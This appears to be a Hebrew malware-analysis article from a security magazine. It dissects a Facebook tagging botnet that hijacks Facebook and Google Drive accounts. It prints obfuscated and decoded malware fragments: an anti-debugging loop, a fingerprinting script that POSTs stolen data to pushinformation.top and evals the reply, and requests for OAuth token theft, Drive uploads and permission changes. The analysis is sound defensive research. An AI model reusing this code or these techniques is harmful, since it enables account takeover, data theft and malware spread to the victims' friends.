מפעיל הקמפיין הנ"ל שם לב שכאשר הוא מזדהה בפלאגין של פייסבוק שקיים באתר חיצוני ומוסיף תגובה, הפוסט מתפרסם בפייסבוק. כלומר, הוא מקבל מזהה ייחודי של תגובה. לאחר שזיהה זאת, פירסם תגובה בממשק ה-Web-י הרגיל בתוך האתר של פייסבוק על מנת לזהות האם המזהים שונים.

הבוטנט החברתי - החלק החסר בפאזל


www.DigitalWhisper.co.il

נראה כי הוא הגיע למסקנה שהמזהים אינם שונים בתבניתם ולכן יש לו את האפשרות ליצור תגובה בפייסבוק, לתייג אליה את כל החברים של הקורבן ואז לתפוס את המזהה הייחודי של התגובה במהלך הפרסום, ולהחליף אותו עם המזהה הייחודי של התגובה שיצר בפלאגין החיצוני. עצם המעשה הנ"ל יגרום לכך שהשרת של פייסבוק ישמור את המידע כפי שהוא, ומעצם התייג ישלח נוטיפיקציות תיוג למשתמשים שתיוגו. מה שהשרת לא ידע זה שהוא שומר את התגובה עם מזהה של פוסט שפורסם בפלאגין החיצוני ולכן לחיצה על הנוטיפיקציה תנווט את הקורבן לאותו פלאגין, שם ניתן להטמיע לינק להורדה. אותו הלינק מוריד את הקובץ JSE המדובר.


השאלה היא היכן נמצא אותו קובץ, והתשובה היא שהוא נמצא בגוגל דרייב של אותו קורבן שדרכו הופצה התגובה. מבולבלים? גם אנחנו.

מהתחלה

בואו נסתכל רגע על הסכמה הבאה:



נניח שלחצתי הרגע על תיוג בפייסבוק והוא הוביל אותי להורדה של אותו JScript. לאחר ההורדה, הקובץ יוריד כלי חיצוני (AutoIT), יריץ קוד דרכו (au3 script), יקריס את התהליך של הדפדפן הלגיטימי ויעלה מופע של דפדפן שעליו מותקן תוסף חדש שימשם בהתקפה כ"אדם באמצע". באותו מופע של הדפדפן הזדוני, התוקף יפתח תגית של פייסבוק על מנת למשוך את הקורבן להתחבר חזרה לחשבון ולדמה שמירה של מצב הדפדפן לפני הסגירה. ברגע זיהוי הכניסה לחשבון הפייסבוק תתבצע הורדת קובץ JavaScript אותו נקבל משרת התקיפה וזה ישתלט על חשבון הפייסבוק והגוגל דרייב דרך ה-DOM. איך הוא עושה את זה? תיכף נראה.



חשוב לציין במעמד זה שפייסבוק תיקנו את אותו באג, שכנראה נסחר "מתחת לפני הקרקע" כאשר הוא מוצמד לסקריפט פשינג איימתי, עליו נפרט היום. הפירוט יכלול כמובן מקרה פרטי ועל פי מחקרים שעשינו הכלי מכיל מופעים נוספים ויכולות נוספות, אך לא נכנס לזה כרגע.

מש רגע לפני, נזכיר שעל מנת לייצר התקפה דרך ה-DOM על התוקף לייצר סקריפט אוטומטי ואדפטיבי לחלוטין שכן ה-DOM רץ ב-Client Side בצורה גלויה לחלוטין. דבר זה מעלה את הסיכון עבור חשיפתו ועריכתו של אותו קוד זדוני ולכן על הכותב של אותו קוד לדאוג שהוא מגן מפני אותם סיכונים, לכאורה...

קצת על שלב העירבול

ההתקפה אותה נתאר היא ההתקפה שמגיעה לאחר שתהליך הדפדפן הזדוני עולה וקוד נוסף הוזרק לצד הלקוח של הדפדפן. שם הקובץ, data.js, נשאר קבוע לאורך כל המחקר שלנו ורק תוכנו משתנה באופן רנדומלי בהתאם להתקפה ולמהלך האירועים סביבה. הקוד מכיל בערך 1500 שורות מעורבלות לחלוטין. בתוך הקוד עצמו ישנן מספר הגנות מפני שינוי של הקוד, הרצה שלו שורה-שורה (דיבאג) ואף שכתוב מחדש וניסיון "לשחק איתו". מעבר לזה, הקוד מכיל מיפוי אבסולוטי של רוב הפעולות שניתן לבצע בתוך אותה רשת חברתית, כאשר בין השאר הוא משתמש ב-XHR על מנת ליזום בקשות לשרת. זה הזמן לומר שכל התעבורה נעשית מעל הדפדפן.

כותר הקובץ:

```
//generated do <3-4 digits>
//contact: securesys@hmail.com
```

דוגמא לחלק מהקוד המעורבל:

```
var Y1h = (function J(B, Q) {
  var T = '',
      k =
unescape('d%15%22%27%20u_w%0C%162%25%0Cz%0A%05d%3A%2CJD94K4N*8%05%25%07E8%1E%3E%18I%15%5B%0A%25A%
14%1B%1FM+%19%11ez%16.wxr%1A3%22%24ns%08X%7DMg94K4O%15%14%052i%12te%02w%10%182%12.%22%24%19%12m4k%0Bq%1
F%7B%0C%19.%14%16%10%15d%2C%13%0A%05%05%3A%2CAD%3Eed%3E%15%10%04Kn5kd%0A%1FG%18%3AvXn%1F%26%5C%00%5E%11
7%21W4/Jbm%22%0C%3C43%25f%1DX6%1E%5C%10%1C%07CZ%3C%0D%3D%04T%27%5E%5D%1D%7DG%7B%3F%15Zy%25A5m%10%1FZ%19
K%1Co%60J%3B%27/%1D%22%239%3F%3E%08Mh%1B%5C%0C%0FL%01Zc%5C%3D%04P%3BW %1C0Rn%5E*%1D%3F%0A%5D%25T%7C%1CO
%20%1A%5B%3A%01%21%3D%23Q%7Cn%3C%3E%3E%08Mh%06V1%1CJ%00%0B.%5Cs%5ET%3B%5E%5B%0D+%02*%5EcM8%17V%2CI%0CP
Oo%5DY%20%3A%191mgQ7%22%234+CX%7DMJ%16%1AQ%07%02vIf%3Em%07ug%3D%07%3B%10.%06%3E%138%60%16r%0C%23%0A.%7
D%0F%09%3A%05%1F%0C%20%12%0E%1C%18%17rX%7DMI%10%07L%06%110%13%3C%5E%18q%00%09KqYqW%7EJh8p%0Au%06pOo%5D%
08axF%7Cg%7BYnh%13%3AS%021M%13%5D4VVov%001%00@%0D.%5C%1C%03%19%7BKv%119%18@%08E%7C%1CO%19My%0B%16%26%15%
29y%13x%0D%27%3E71%3B%13/BT%15W5%12g%00%02%3DE%13K%0B%04%191%00%3C2G%2C%25E%3Bm1%09Zz%05%07zu%07-
%22%21%0F54%7Bf1G%0AY%06Hwc5%16%14HfK%0D%12%1Fy%22%1E%3E%19%1A%7D%0F%7F%25E%26_%18j4%18%19%0E-
%25%29%3F%7C%3D5%0A%15%0D*mJ%13%0C.N%3F%13%0A%14%00%15LFK%0D%20QN%10%25%0C%0E%3BM%7BF%1Cv%1B%7CC%03%20
%10y7/%1B%3CmgQ8%0248/RG4%1D%5D%07W%12V%25vIf%00%0Dd%0FzFhR%2C%00%3A%3D%26%17b%3B%5E3S%021%1B%07zu%03%2
9%3E8%0B%197');
```

```
for (var R = 0, I = 0; R < k["length"]; R++, I++) {
  if (I === Q["length"]) {
    I = 0;
  }
  T += String["fromCharCode"](k["charCodeAt"](R) ^ Q["charCodeAt"](I));
}
var h = T.split('!*?');
```

דה-עירבול


שלב ה"דה-עירבול" או שלב הפענוח של אותו קוד מתחיל מיד לאחר האימפלמנטציה של הפונקציה הראשונה, שמכילה 300 שורות לערך בגודל משתנה אך די יציב. הפונקציה הזו מקבלת שני ארגומטים בצורה של מחרוזות. האחד הוא התוכן במעורבל אותו הפונקציה תפענח והשני הוא מפתח הפענוח. אממה, הפונקציה לא תתחיל לפענח את אותה המחרוזת שמתקבלת כארגומנט, אלא את המחרוזת שנמצאת בבלוק למעלה, המאותחלת עם המשתנה k. כפי שניתן לראות, שלב הפענוח הוא חישוב של XOR של מיקום משתנה במחרוזת, עם מיקום משתנה במפתח הפענוח. כלומר, עבור כל תו במחרוזת המוצפנת, הלולאה תתאים תו במפתח. כאשר המצביע "יגיע" לתו האחרון במפתח (שווה לאורכו), המצביע יתאפס ויתחיל מחדש.

על מנת לפשט זאת, אם המפתח היה בגודל 3 והערך המוצפן בגודל 4, אזי שהתו האחרון של הערך המוצפן היה מפוענח באמצעות התו הראשון של המפתח. בחלק הקוד הבא ניתן לראות שהארגומנט שמתקבל עבור הפונקציה כערך מוצפן ("B") נכנס לשלב הפענוח רק לאחר השלב הראשון, כאשר מפתח הפענוח שלו נוצר במהלך הפענוח הראשון. הערך המתקבל מתהליך הפענוח הראשון הינו מערך של מחרוזות, חלקן מוצפנות (שיפוענחו בתהליכונים הבאים) וחלקן שמות של פונקציות, מחרוזות Regex, מפתחות פענוח וערכים מתמטיים לצורכי חישובים נוספים.

```
try {
  var f = 0,
      t = 25,
      o = [];
  o[f] = U[h[40]](c(U[h[41]] + h[3])) + h[3];
  var K = o[f][h[11]];
  for (var R = B[h[11]] - 1, I = 0; R >= 0; R--, I++) {
    if (I === K) {
      I = 0;
      if (++f === t) {
        f = 0;
      }
      if (o[h[11]] < t) {
        o[f] = U[h[40]](o[f - 1], o[f - 1]) + h[3];
      }
      K = o[f][h[11]];
    }
    e = String[h[5]](B[h[27]](R) ^ o[f][h[27]](I)) + e;
  }
  var E = eval(e);
}
```

המשתנה "h" מייצג את המערך שנוצר משלב הפענוח הראשון ונראה בבירור חלק אקטיבי מהפענוח הבא אחריו.

צילום המסך מראה כיצד תהליך הפענוח מתבצע בזמן ריצה. על מנת לחשוף את הקוד היה עלינו להעתיק את הקובץ data.js כולו לתיקייה מקומית ולכלול את אותו בהגדרות תוסף הדפדפן, הנמצא כמובן בקובץ ה-manifest.json.



התוסף עצמו מכיל מכשולים לכשעצמו, כאשר הוא מכיל קוד המונע מהקורבן לגשת להגדרות התוספים בדפדפן. בעת הכניסה ל-chrome://extensions מתבצע ניתוב לחנות התוספים של גוגל.

לאחר ההסרה של אותו הקוד יש ללחוץ על לחצן הרדיו "developer mode" בדפדפן, ומשם על Reload של אותו תוסף זדוני על מנת שיכלול את הקובץ data.js בצורה מקומית, שכן זה יחסוך לנו את הניסיון "לתפוס" אותו בזמן ששרת התקיפה משתמש בו.

```
debugger;
//generated do 4507
//contact: securesys@hmama1.com
var Yih = (function )(B, Q) { B = "WSLZ+XLC,83fj<1['Q1E&UN0%ac'Tb, 'U2 +tGE. +q+Q<'mwv1G-4QwET[ [VODEPGXZRHJFFAP@PA]LOLZMD0BLSEYMRG@RZVLMKkECCEEFLOCDICBAEBQYZF\ \TN\@=EDCEBEE*ND-Q.
var T = ' '; T = "RegExp?*[\\s]+[\\S](8){[\\S]+<[\\D]{7}A[S](\\)[\\S]+[\\S](19)?*test?+?*[\\S]+[\\S](\\D){5}[S][S]+[\\w]{4}C[S\\D]{2}[\\S](3)[\\S]+[\\S](19)?*fromCm
var I = "unescape('dn15%22%27@%20u_w%0%162%25%0c1%0%40%5d%3A%2CJ094K4n+8%05%25o%07E8%1E%3E%1B1%15%5%0A%25A%14%18%1F%+19%11e%2%16.wxr%1A%3%2%24ns%08A%7D%g%4%40%15%14%052i%12te%02%4%10%18
for (var R = 0, I = 0; R < k["length"]; R++, I++) { R = 638, I = 14
if (I == Q["length"]) { Q = "6PEB8P3uHR%hVQPQV7gW%9bh8ieIcYa2N08y8m0aIrQy2I1C"
I = 0;
}
T += String["fromCharCode"](k["charCodeAt"](R) ^ Q["charCodeAt"](I)); T = "RegExp?*[\\s]+[\\S](8){[\\S]+c[\\D]{7}A[S](\\)[\\S]+[\\S](\\)[\\S]+[\\S](19)?*test?+?*[\\S]+[\\S](\\D){5}[S][S]+[\\w]{4}C[S\\
?*[\\S]+[\\S](\\D){5}[S][S]+[\\w]{4}C[S\\D]{2}[\\S](3)[\\S]+[\\S](19)?*fromCharCode?*"object?*"undefined?*"\\(\\s|\\S)*\\S?*"substring?*"length?*"debugger?*"console?*"exception?*"log?*"toString?*"function?*"indexOf?*"apply?*"assert?*"string?*"__IE
?*"charCodeAt?*"\\A[\\S](4).\\won[\\D]{6}o\\w.c\\w[B][\\D]{5}\\wV?*"g?*"replace?*"|+?*"|\\S|4).\\won[\\D]{6}o\\w.p[\\D]{4}[\\w]{2}eV?*"navigator?*"?*"userAgent?*"native code?*"@?*"!a?*"!b?*"!HasOwnProperty?*"!valueOf
}
try {
eval(h[39]); h = Array[44]
return function() {};
} catch (L) {
try {
(function() {}).constructor(h[39])(); h = Array[44]
return function() {};
} catch (j) {}
}
}
if (h[23] in eval) {
return function() {};
}
var W = typeof window === h[6] && typeof window[h[7]] !== h[8] ? window : global,
c = function(j) {
return new W[h[0]](h[9])[h[2]](j) > j[h[10]](1, j[h[11]] - 1) : j;
};
};
```

מינעת עריכה והגנות נוספות

Debugger


אנליזה סטטית של הקוד לא הניבה תוצאות שכן הסקריפט עושה שימוש בפונקציית eval על מנת להריץ קוד חדש ממחרוזת בזמן ריצה. לכן, אנליזה דינאמית הייתה הכרחית על מנת לקבל את הבלוקים החסרים של הקוד. במהלך ניסיון לדבג את הקוד, המצביע נכנס לקטע קוד המכיל את האובייקט "דיבאגר" שבעצם יוזם לופ של מעל 5000 קריאות ל-sleep של 5 שניות. ניסיון להסיר את קטע הקוד הזה נתקל בשגיאה.

```
(function () {
'aXapg1Vp27dzpTU9n5n2XUBULUFFVVR6uOk2e5HhOzzk6VUD2LeATcDuZ2YAaajLGANiW9Zgolq53Bn
cWHJqwfNICiK4gGskwHki2';
(function () {
function a () {
(function () {}).constructor("(function(f){(function a){"+
"try {" +
"function b(i) {" +
"if((''+(i/i)).length !== 1 || i % 20 === 0) {" +
"(function () {}).constructor('debugger') ();" +
"} else {" +
"debugger;" +
"}" +
"b(++i);" +
"}" +
"b(0);" +
}
```

הבוטנט החברתי - החלק החסר בפאזל

www.DigitalWhisper.co.il

```
"} catch(e) {f.setTimeout(a, 5000)}" +
"})( ) ) (document.body.appendChild(document.createElement('frame')).contentWindow
);") ( ) ;
};
```



[ה-Debugger מקשה על חקירת ה-DOM]

הגנה באמצעות גיבוב חתיכות קוד


הטריק עם הדיבאגר אינו המכשול היחיד שעל החוקר לעקוף על מנת לדבג את הקוד בצורה נורמלית. למען באמת, החלק המורכב עוד לפנינו. באמצעות שימוש בפנקציית גיבוב, העורך של הסקריפט מייצר האשים של בלוקים של קוד בזמן ריצה, מה שמונע מהחוקר לערוך את הקוד. ברגע שעורכים חתיכה מהקוד על מנת לנסות "לפרק" אותו צעד צעד, להציב משתנים וכולי, הסקריפט קורס.

הקרסה של הקוד - פתרון קסם

אחרי כמה ניסיונות כושלים, הצלחנו לבסוף "לפתוח" (unpack) כמעט את הקוד כולו. את שאר הקוד המעורבל הצלחנו להבין לאחר פתיחה של הקוד וכמובן ימים ולילות שבהם למדנו את המבנה של הקוד. גילינו שברגע שמייצרים שגיאה מכוונת כמו חלוקה ב-0, למשל, בחלק מסויים בקוד, הסקריפט כושל אך ממשיך לרוץ ולפענח חלקים מסוימים בקוד. דבר זה הביא אותנו צעד-צעד לעבר פענוח מלא של הקוד. חלקו בצורה ידנית ומעט החלפות של מחרוזות עם שמות משתנים באמצעות סקריפטים של פייתון.



בתוך הקוד גילינו סדרת שיטות השתלטות מתוחכמות אשר מסודרות בצורה מאוד מחושבת. ברור שמי שיצר את הסקריפט למד את ה-DOM של גוגל דרייב ופייסבוק במשך הרבה מאוד זמן:



מתחת למכסה מנוע

כעת, לאחר שהצלחנו לפענח את מירב הקוד ותפסנו את כל התעבורה מעל הדפדפן הגיע הזמן הקריטי להסתכל לקוד הזה בלבן של העין ולהבין כיצד אנחנו מגיעים לפגיעות של הפייסבוק, אם היא בכלל קיימת, ואם כן - אז איפה.

גניבת טוקן - גוגל דרייב


על מנת שהתוקף ישאר בצללים ועל מנת שההתקפה תהיה אוטומטית לחלוטין, הטרוויאן (JSE) מועתק לגוגל דרייב של אותו קורבן שהתחבר לחשבון הפייסבוק שלו. על מנת ליצור סנריו שכזה התוקף חייב לגנוב את המזהה הייחודי (Authorization token) של המשתמש בעת חיבור לגוגל דרייב.

ההתקפה מתחילה בבקשת GET ל-Google OAuth2:

```
GET
https://accounts.google.com/o/oauth2/auth?scope=https://www.googleapis.com/auth/
urlshortener%20https://www.googleapis.com/auth/drive%20https://www.googleapis.co
m/auth/drive.appdata%20https://www.googleapis.com/auth/drive.file&client_id=2928
24132082.apps.googleusercontent.com&redirect_uri=postmessage&origin=https://deve
lopers.google.com/&response_type=token HTTP/1.1
Host: accounts.google.com
...
Cookie: SID=eQPBD...
```

הבוטנט החברתי - החלק החסר בפאזל

www.DigitalWhisper.co.il



המטרה של הבקשה היא כל טריואלית הזו היא פשוט בקשת רשות להשתמש בשני השירותים הבאים:

- Google URL Shortener
- Google Drive API


הסיבה לשירותים הספציפיים האלו היא שה-Google Shortner יוטמע בהמשך ב-timeline של הקורבן, כאשר התוקף יעלה פוסט בשמו. הלינק יוביל לגוגל דרייב של אותו קורבן (על מנת לשמור על אמינות).

המטען (Payload) שחוזר בתגובה לבקשה מכיל את הטוקן המאשר שימוש באותם שירותים:


```
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
...
Content-Length: 1122

<!DOCTYPE html><html><head><title>Connecting...</title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/3299913213-postmessage.js'></script></head><body dir="rtl"><input type="hidden" id="error" value="false" /><input type="hidden" id="response-form-encoded" value="access_token=ya29.CjAUAWoFMS2h7T0b1fghNqAlCC79evb3hb_517ktYG289AsVgpPXQq3gSU6fsg_tj4A&amp;token_type=Bearer&amp;expires_in=3600" /><input type="hidden" id="origin" value="https://developers.google.com/" /><input type="hidden" id="proxy" value="" /><input type="hidden" id="relay-endpoint" value="https://accounts.google.com/o/oauth2/postmessageRelay" /><input type="hidden" id="after-redirect" value="" /><script type="text/javascript">self['init'] = function() {postmessage.onLoad();};</script><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init"></script></body></html>
```

הטוקן שמודגש יוטמע בכל בקשת HTTP לגוגל דרייב, כערך ל-Bearer של כותרת ה-Authorization:



[בקשה המכללת את תוכן התוקן שנחטף במטרת גישה ל-Google Drive של הקורבן]



גוגל דרייב - ברודקסט מלוור

הבקשה בתמונה למעלה מכילה בקשת POST, אשר, באמצעות הטוקן של גוגל דרייב, מאושרת להעלות קבצים שדרייב של הקורבן. המטען שנראה בבקשה כולל מחרוזת ארוכה מקודדת ב-Base64:

```
POST https://www.googleapis.com/upload/drive/v3/files?uploadType=multipart
HTTP/1.1
Host: www.googleapis.com

content-type: multipart/form-data; boundary="-----320283915743702750000"
x-javascript-user-agent: google-api-javascript-client/1.1.0-beta
Accept-Language: he-IL,he;q=0.8,en-US;q=0.6,en;q=0.4
-----320283915743702750000
Content-Type: application/json
{"name": "61725377", "mimeType": "text/html"}
-----320283915743702750000
Content-Type: text/html
Content-Transfer-Encoding: base64
PGh0bWw+PC9zcGFuPjx1bCBj...YmN6eWJxenVnc3dpbmJoIj48L2h0bWw+Cg==
-----320283915743702750000--
```

התגובה מחזירה מזהה ייחודי של הקובץ שהועלה, אשר לאחר מכן יסייע לתוקף בשינוי הרשאות הגישה לקובץ, כך שהלינק יהיה פתוח לקריאה על ידי כל משתמש שמחזיק בו:

```
HTTP/1.1 200 OK
X-GUploader-UploadID:
AEnB2UpKZH_XmylXWtMwMB0I1nQ5BQ4v3hm6rIeXToatChi6RDNABrMyhBXgmg0qEL1xc_VHFO_QKCYe
ALyCcnKLMmRlFDDyDA

Alt-Svc: quic=":443"; ma=2592000; v="34,33,32,31,30,29,28,27,26,25"
{
  "kind": "drive#file",
  "id": "0B1QnPWBq7G22Y3RVZ0Q0Q0hyVKE",
  "name": "61725377",
  "mimeType": "text/html"
}
```

לפני שנמשיך לשלב של שינוי ההרשאות, רציתי להתעכב על ה-Base64 שהוצג במטען של הבקשה להעלאת קובץ. בואו נראה מה הקובץ שהתוקף מעלה.


גניבת מידע

לאחר פענוח הקובץ, נראה שמדובר בסקריפט HTML אשר כולל שלב נוסף של קידוד והינו מעורבל בשיטה דומה לערבול של data.js. מעבר לזה, התוקף הוסיף עוד קוד מת ואלמנטים שכביכול מכילים דומיינים נוספים, אך אלו אינם קיימים. בתוך הקובץ ישנו בלוק JavaScript שנראה כמו לולאה המקבלת מחרוזת לפענוח:

```
<html></span><ul class="ffibatjyefscfv"><center class="hjywgqitiay"><span
id="nwktpmmltlcsrq"><ul id="fbnfzbeaqwkes"><ul class="avwtntmoaqwf"></img><img
id="qvcodjywjusd"><img id="lirekozqmltu"><img class="ppqjhtmpo"><meta
name="medium" content="image" /><a><title>Donny Bravo</title><ul><a
class="slmzbcqljkcw"></span><span><a
href="http://qzpfbnypzxvisfjtl.net"></a><div><img class="sruhwwvvlguj"><i><div
id="gjhnfcoaufvcc"><i></span><center
```

הבוטנט החברתי - החלק החסר בפאזל

www.DigitalWhisper.co.il



```
class="hccqpgvremjSpl"><ul><script>function ntSjDudMLW(hpihjeLwOE) {var
QIAtZgPsoKYQ="OVLHNDxkGEPPTzLFXkwFLQFSFXhqWXPkTyrHcPRIuHyngjSduoJffpYKmfaidQSXpk
EsawaudzI"; kaCqGvsh =
"jxw5AFKOsGqe;D!,)Y_.HVf/cL&v]ZaTu4'%2?z=EUS61<dCXh[oiRJb+r9]7n-
8kMNiI%P{gBQp:3>my*(t0 ".split(""));hpihjeLwOE =
atob(hpihjeLwOE.split("").reverse().join("")).split("b");GBOPfjTRVQw = "";for
(var gFjpJVMx = 0; gFjpJVMx < hpihjeLwOE.length; gFjpJVMx++) {if(typeof
kaCqGvsh[hpihjeLwOE[gFjpJVMx]] != "undefined") {GBOPfjTRVQw = GBOPfjTRVQw +
kaCqGvsh[hpihjeLwOE[gFjpJVMx]];var
JBndQXjVmhf="nGIqxAoMLSfMpfhtFQDorRshOBcbJHAXoioLJCyvvDiKJpdofHDxyVEnxGohoPeCYso
HUMdpql!";}var
ZBdoHKRejM="wjplqDAugzNugIhkXxvYwWbKDMBIVoqsxFdOjEipdWJkEQuCnQAKMCvqoWYjlpBIVFwe
jFtnBdygTSiHijS";}var
LnMakLkvbMdW="AaBguOIxnOrfxzOGrksEXsOICjJonGGOHhUbWCzjqRpNqeuHpNmmfbVILFXylDmSKh
U";return GBOPfjTRVQw;}var nbazzcrgusbmsmh=ntSjDudMLW("4YjYwMjY3IjYiFTM");var
cwflcxmslekjgcv=ntSjDudMLW("4YjYwMjY3IjYiFTM");var
fsapnrrxcsm=ntSjDudMLW("1UjYxUjYzgjYiBzM");var
qwqwticnbegol=window;qwqwticnbegol[cwflcxmslekjgcv](qwqwticnbegol[nbazzcrgusb
smh](qwqwticnbegol[fsapnrrxcsm]('bnRTakR1ZE.WpZeWdqWWlKbVkiKts=')));</script><i
id="aaszwahzqxp"><img id="bqpleyywyz"><div class="atmablryaenunp"></a><span...
```

פורמט נקי יותר של אותו קטע קוד יראה כך:

```
<script>
function decode_func(encoded_payload) {
  key = "jxw5AFK0sGqe;D!,)Y_.HVf/cL&v]...+r9]7n-Il%P{gBQp:3>my*(t0 ".split(""));
  encoded_payload = atob(encoded_payload.split("").reverse().join("")).split("b");
  decoded_string = "";
  for (var i = 0; i < encoded_payload.length; i++) {
    if (typeof key[encoded_payload[i]] != "undefined") {
      decoded_string = decoded_string + key[encoded_payload[i]];
    }
  }
  return decoded_string;
} window["eval"](window[["eval"](window["atob"](decode_func('iJmMxImNxIm...gjYiJmY'))));
</script>
```

פענוח של המחרוזת בשורה האחרונה מציגה את הקוד הבא:

```
(function() { /*aGRsZH15ZnZocGR2d2t3Z2RwYmVjZXBreHpjeH13ad6dGt5cnB0eU=;*/
var _navigator = {};
var _navigator2 = {};
var _navigator2 = {};
for (var i in navigator) {
  _navigator[i] = navigator[i];
}
for (var i in navigator.mimeTypes) {
  _navigator2[i] = navigator.mimeTypes[i];
}
var navVars = JSON.stringify(_navigator);
var _screen = {};
for (var i in screen) {
  _screen[i] = screen[i];
}
var screenVars = JSON.stringify(_screen);
var scrVars = '';
var infoSend = btoa(navVars + '-' + scrVars + '-' + screenVars + '-' +
document.referrer + '-' + Date());
var tqakgobljavn = true;
if (typeof navigator.mimeTypes != 'undefined') {
  if (typeof navigator.mimeTypes[0] != 'undefined') {
    if (typeof navigator.mimeTypes[0].type == 'undefined') {
      tqakgobljavn = false;
    }
  }
}
```

הבוטנט החברתי - החלק החסר בפאזל

www.DigitalWhisper.co.il

```
    }  
  }  
  if (tqakgoblijavvn === true) {  
    var vanckhtkszyt = new XMLHttpRequest();  
    vanckhtkszyt.open('POST', ((location.protocol == 'https:') ? 'https:' :  
'http:') + '//' + String.fromCharCode(112, 117, 115, 104, 105, 110, 102, 111,  
114, 109, 97, 116, 105, 111, 110, 46, 116, 111, 112, 47, 106, 115, 46, 106, 115)  
+ '?' + Math.random(), true);  
    vanckhtkszyt.setRequestHeader('Content-type', 'application/x-www-form-  
urlencoded');  
    vanckhtkszyt.onreadystatechange = function() {  
      if (vanckhtkszyt.readyState == 4 && vanckhtkszyt.status == 200) {  
        eval(vanckhtkszyt.responseText);  
      }  
    };  
    vanckhtkszyt.send('info=' + infoSend);  
  } /*dJochsZmpxa5mdGxmd2llc3Frc2ticJqa2FvaXZwc14YnJoc2FleXVnZHFwaQ==;*/  
})(window);
```

בקוד נראה שמתבצעת בקשת POST לשרת התקיפה. החלק המעניין ביותר הוא התוכן של המשתנה info אשר מכיל ככל הנראה את המידע שנגנב.

```
POST /js.js?0.550745431729359 HTTP/1.1  
Host: pushinformation.top  
Content-Length: 1509  
  
info=eyJ2ZW5kb3JtdWl0iOiIiLCJwcm9kdWN0U3ViIjoiMjAw...MwMCAoSmVydXNhbGVtIERheWxpZ2  
h0IFRpbWUp
```

לבסוף, ניתן לראות את המידע אותו אסף התוקף מפענוח הערך של המשתנה info:

```
{  
  "vendorSub": "",  
  "productSub": "20030107",  
  "vendor": "Google Inc.",  
  "maxTouchPoints": 0,  
  "hardwareConcurrency": 3,  
  "appCodeName": "Mozilla",  
  "appName": "Netscape",  
  "appVersion": "5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X)  
AppleWebKit/601.1 (KHTML, like Gecko) CriOS/47.0.2526.70 Mobile/13B143  
Safari/601.1.46",  
  "platform": "Win32",  
}
```

חזרה לשינוי הרשאות גישה לקבצים

שימוש במזהה הייחודי בתוספת מטען POST בפורמט JSON יבקש לשנות את הגישה לקובץ ל"כולם":

```
POST  
https://content.googleapis.com/drive/v2/files/0B1QnPWbq7G22Y3RVZ0Q0Q0hyVke/perm  
issions HTTP/1.1  
Host: content.googleapis.com  
...  
Content-Length: 33  
  
{"role": "reader", "type": "anyone"}
```



בתגובה ניתן לראות את הלינק שנוצר עבור אותו קובץ, בו ישתמש התוקף:

```
HTTP/1.1 200 OK
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: Mon, 01 Jan 1990 00:00:00 GMT
...
Server: GSE
Alternate-Protocol: 443:quic
Alt-Svc: quic=":443"; ma=2592000; v="34,33,32,31,30,29,28,27,26,25"
Content-Length: 265

{
  "kind": "drive#permission",
  "etag": "\"1TJQgR03e3kullTvmPoNa3p7rGU/SMT_AihNOeEid3uqxvT2TMEdQYU\"",
  "id": "anyone",
  "selfLink":
  "https://www.googleapis.com/drive/v2/files/0B1QnPWBq7G22Y3RVZ0Q0Q0hyVKE/permissions/anyone",
  "role": "reader",
  "type": "anyone"
}
```

יצירת קריאות זדוניות

לאחר העלאת הקובץ בצורה שקטה, שלב המודיפיקציה הסתיים והשלב הבא הוא יצירת הלינק שיוטמע ב-timeline של הקורבן. הסקריפט מייצר שני סוגים של לינקים קצרים. כל אחד משמש לפיתוי משתמשים בדרך שונה.

- Google URL Shortener - יוטמע בפוסט שפורסם ע"י הקורבן.
- TinyURL - יוטמע בהודעת פייסבוק אשר תישלח לקורבן.

Google Shortner:


```
gl: function(E, a) {
  gF[U2e.U40][U2e.T30](String[U2e.G9U](U2e.L50,,U2e.P4U), function(A) {
    var d = "C8";
    if (U2e[d](A, U2e.x7U)) {
      $[U2e.g00]({
        url: "https://content.googleapis.com/urlshortener/v1/url",
        type: "POST",
        headers: {
          "Authorization": "Bearer " + A
        },
        async: false,
        contentType: "application/json; charset=utf-8",
        data: JSON[U2e.t3U]({
          "longUrl": E
        })
      }),
      complete: function(e) {
        a(gF[U2e.r7U](e[U2e.O60])[U2e.s3U]);
      }
    });
  } else {
    a(E);
  }
}, U2e.h7U);
}
```

הבוטנט החברתי - החלק החסר בפאזל

www.DigitalWhisper.co.il

```
isgd: function(E) {
  $[U2e.g00]({
    url: 'https://tinyurl.com/api-create.php?url=' + E,
    type: 'GET',
    async: false,
    complete: function(A) {
      var d = function(e) {
        l = e[U2e.060];
      };
      d(A);
    }
  });
  return l;
}
```

בסוף תהליך העלאת הקבצים, הדרייב של הקורבן יכול שלושה קבצים. האחד הוא ה-JSE אשר הגיע משרת התקיפה ויהיה חלק מתהליך התיוג ללינק חיצוני. השני והשלישי הם קבצי HTML, אחד פירטנו למעלה והוא אחראי על גניבת מידע והשני הוא צורה שונה של ה-JSE אשר יגיע משירותי קיצורי הלינקים שפרטנו כרגע.



[חשבון ה-Google Drive של הקורבן כולל את הקבצים המפגעים]

גניבת טוקן פייסבוק

על מנת "לדבר" עם ה-API של פייסבוק, על הסקריפט לייצר טוקן עבור הקורבן ואיתו לבקש הרשאות על הפונקציונליות הנדרשת עבור ההתקפה.

הסקריפט מבקש טוקן שמיועד לשימוש של מספר קטן של קריאות API אשר אינן מוודאות את ה-client ID, ואינן מבצעות פעולות מצד השרת. לטובת הנושא, בחר התוקף להשתמש ב-client ID של אינסטגרם (124024574287414). אם הקורבן יבדוק את הגדרות האפליקציות שלו בחשבון הוא יזהה שהקצה הרשאות לאינסטגרם, דבר שלא יעלה את חשדו.



על ידי חקירה של ההרשאות שניתנו בצורה יותר יסודית, ניתן יהיה לראות הרשאות אשר אינסטגרם לא מבקשה באופן שוטף, כגון "Messaging":

```
$("#ajax")({
  url: 'https://www.facebook.com/v2.0/dialog/oauth/read?dpr=1',
  type: 'POST',
  async: true,
  makedata: v1,
  data: {
    "fb_dtsg": fb["user_dtsg"],
    "app_id": "124024574287414",
    "redirect_uri": "fbconnect://success",
    "display": "popup",
    "access_token": "",
    ...
    "seen_scopes": "read_mailbox,public_profile,baseline",
